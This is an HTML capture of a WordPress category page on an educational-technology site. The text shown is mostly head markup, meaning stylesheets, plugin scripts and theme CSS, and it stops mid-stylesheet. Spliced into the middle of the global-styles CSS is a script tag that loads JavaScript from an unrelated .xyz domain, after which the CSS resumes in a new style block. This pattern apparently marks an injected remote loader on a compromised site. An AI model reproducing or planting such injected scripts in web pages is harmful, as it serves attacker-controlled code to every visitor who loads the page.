

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://internationaledtech.com/category/tribe/
body_size: 19162
content:

<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://internationaledtech.com/xmlrpc.php">        
		<title>Tribe &#8211; International EdTech</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CPoppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CQuicksand:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="International EdTech &raquo; Feed" href="https://internationaledtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="International EdTech &raquo; Comments Feed" href="https://internationaledtech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="International EdTech &raquo; Tribe Category Feed" href="https://internationaledtech.com/category/tribe/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/internationaledtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='layerslider-css' href='https://internationaledtech.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://internationaledtech.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://internationaledtech.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://internationaledtech.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://internationaledtech.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://internationaledtech.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://internationaledtech.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://internationaledtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://internationaledtech.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://internationaledtech.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://internationaledtech.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='wpautoterms_css-css' href='https://internationaledtech.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cg_toolkit_styles-css' href='https://internationaledtech.com/wp-content/plugins/commercegurus-toolkit/css/cg_toolkit.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://internationaledtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-date-remover-css' href='https://internationaledtech.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://internationaledtech.com/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://internationaledtech.com/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='successcommercegurus-style-css' href='https://internationaledtech.com/wp-content/themes/success/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://internationaledtech.com/wp-content/themes/success/css/font-awesome/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://internationaledtech.com/wp-content/themes/success/css/animate.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://internationaledtech.com/wp-content/themes/success/inc/core/bootstrap/dist/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='successcommercegurus-commercegurus-css' href='https://internationaledtech.com/wp-content/themes/success/css/commercegurus.css?ver=6.6.4' type='text/css' media='all' />
<style id='successcommercegurus-commercegurus-inline-css' type='text/css'>

        	body .cg-hero-bg {
            	background-image: url(  );
        	}
 			.header-wrapper .overlay {
			    background-image: linear-gradient(to right, #008c74 0%, #004c66 100%);
			}
    	
</style>
<link rel='stylesheet' id='successcommercegurus-responsive-css' href='https://internationaledtech.com/wp-content/themes/success/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CHind:300,400,500,600,700%7CRoboto%20Slab:100,200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1551955399" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CHind:300,400,500,600,700%7CRoboto%20Slab:100,200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1551955399" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CHind:300,400,500,600,700%7CRoboto%20Slab:100,200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1551955399" /></noscript><link rel='stylesheet' id='jetpack_css-css' href='https://internationaledtech.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://internationaledtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.0" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/plugins/wp-date-remover/public/js/wp-date-remover-public.js?ver=1.0.0" id="wp-date-remover-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/src/cond/owl.carousel.min.js?ver=6.6.4" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/src/cond/modernizr.js?ver=6.6.4" id="successcommercegurus_modernizr_custom-js"></script>
<script type="text/javascript" src="https://internationaledtech.com/wp-content/themes/success/js/src/cond/scrollfix.js?ver=6.6.4" id="successcommercegurus_scrollfix-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://internationaledtech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://internationaledtech.com/wp-json/wp/v2/categories/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://internationaledtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><meta name="generator" content="Redux 4.4.13" />	<style>img#wpstats{display:none}</style>
		<!-- All in one Favicon 4.8 --><link rel="icon" href="https://internationaledtech.com/wp-content/uploads/2017/11/favicon.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Tribe &#8211; International EdTech" />
<meta property="og:url" content="https://internationaledtech.com/category/tribe/" />
<meta property="og:site_name" content="International EdTech" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->

	<style type="text/css">

		
			.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover, 
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover 
			{
				color: #999999;
			}
		
					body .cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li > a:hover,
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu ul > li > a:hover, .cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li a:hover,
			.cg-primary-menu .menu > li.menu-item-language ul.sub-menu li a:hover,
			body .menu > li.menu-full-width .cg-submenu-ddown li p a {
				color: #ffffff; 
			}

		
					body .cg-primary-menu.cg-primary-menu-left .menu > li.menu-full-width .cg-submenu-ddown li p,
			.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li a,
			.menu > li.menu-full-width .cg-submenu-ddown h2,
			.menu > li.menu-full-width .cg-submenu-ddown h3,
			.menu > li.menu-full-width .cg-submenu-ddown h4,
			.menu > li.menu-full-width .cg-submenu-ddown h5,
			.menu > li.menu-full-width .cg-submenu-ddown h6,
			.menu > li.menu-full-width .cg-submenu-ddown h6 a
			{
				color: #999999; 
			}

		
		
			.menu > li.menu-full-width .cg-submenu-ddown, .menu > li .cg-submenu-ddown, 
			.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu, .cg-primary-menu .menu > li.menu-item-language ul.sub-menu {
				background-color: #222222; 
			}

			.cg-primary-menu .menu > li.menu-item-has-children > a:before {
				border-color: transparent transparent #222222 transparent;
			}


		
					body {
				background-color: #f8f8f8; 
			}

		
		
		
		
		
					#main-wrapper, 
			body.boxed #main-wrapper,
			#cg-page-wrap,
			.page-container {
				background-color: #ffffff; 
			}
		
		
			#top,
			.new.menu-item a:after, 
			#secondary:before,
			.bttn:before, .cg-product-cta .button:before, 
			.slider .cg-product-cta .button:before, 
			.widget_shopping_cart_content p.buttons a.button:before,
			.faqs-reviews .accordionButton .icon-plus:before, 
			.content-area ul.bullets li:before,
			.container .mejs-controls .mejs-time-rail .mejs-time-current,
			.wpb_toggle:before, h4.wpb_toggle:before,
			#filters button.is-checked,
			.first-footer ul.list li:before,
			.tipr_content,
			.navbar-toggle .icon-bar,
			#calendar_wrap caption,
			.subfooter #mc_signup_submit,
			.container .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,
			.page-numbers li span.current,
			.page-numbers li a:hover,
			.product-category-description,
			.nav-slit h3,
			.cg-folio-thumb,
			.cg-folio-button,
			.cg-extra-product-options li a:after,
			.post-tags a:hover, 
			.content-area footer.entry-meta a:after,
			body .flex-direction-nav a,
			body.single-post .content-area footer.entry-meta a:after,
			.content-area .medium-blog footer.entry-meta a:after,
			.container #mc_signup_submit,
			.cg-overlay-feature .cg-copy span.subtitle strong,
			.cg-overlay-slideup:hover .cg-copy,
			.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
			.woocommerce a.button.alt,
			.woocommerce a.button.alt:hover,
			.widget_pages ul li:before, 
			.widget_meta ul li:before, 
			.widget_archive ul li:before, 
			.widget_categories ul li:before, 
			.widget_nav_menu ul li:before,
			.woocommerce button.button.alt,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt,
			.woocommerce input.button.alt:hover

			{
				background-color: #00c6f4; 
			}

			.page-numbers li span.current,
			ul.tiny-cart li ul.cart_list li.buttons .button.checkout,
			.page-numbers li a:hover, 
			.page-numbers li span.current,
			.page-numbers li span.current:hover,
			.content-area .blog-pagination ul li a:hover,
			.page-numbers li a:hover,
			.blog-pagination ul li.active a,
			.vc_read_more,
			body .wpb_teaser_grid .categories_filter li a:hover, 
			.owl-theme .owl-controls .owl-page.active span, 
			.owl-theme .owl-controls.clickable .owl-page:hover span,
			.woocommerce-page .container .cart-collaterals a.button,
			.container .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.order-wrap,
			.cg-product-cta .button:hover,
			.slider .cg-product-cta .button:hover,
			.widget_shopping_cart_content p.buttons a.button.checkout,
			body.home .wpb_text_column p a.more-link:hover,
			.woocommerce-message,
			.up-sells-bottom h2 span,
			.content-area .up-sells-bottom h2 span,
			.related h2 span,
			.content-area .related h2 span,
			.cross-sells h2 span,
			.woocommerce-page .content-area form .coupon h3 span,
			body .vc_tta.vc_general.vc_tta-color-white .vc_tta-tab.vc_active span,
			body.error404 .content-area a.btn,
			body .flexslider,
			body.woocommerce-page ul.products li.product a:hover img,
			.cg-primary-menu .menu > li:hover,
			.content-area h5 a,
			#secondary .advanced-sidebar-menu ul > li.current_page_item,
